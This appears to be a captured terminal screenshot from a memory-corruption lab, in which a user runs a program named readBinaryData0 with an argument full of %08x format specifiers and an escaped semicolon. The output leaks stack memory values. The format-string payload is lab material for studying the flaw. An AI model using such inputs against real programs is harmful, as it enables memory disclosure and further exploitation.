 user@ubuntu:~/backup/memcor-working/readBinaryData0$ ./readBinaryData0 bash\;%08x
.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.
%08x.%08x.%08x.
Press any key to read from bash;bffff267.bfffefe8.41414141.41414141.41414141.4141
4141.479e3000.bfffefe8.080485cd.bffff267.00000000.b7e20647.00000002.bffff084.bfff
f090.00000000.00000000.00000000.b7fbb000.b7fffc04.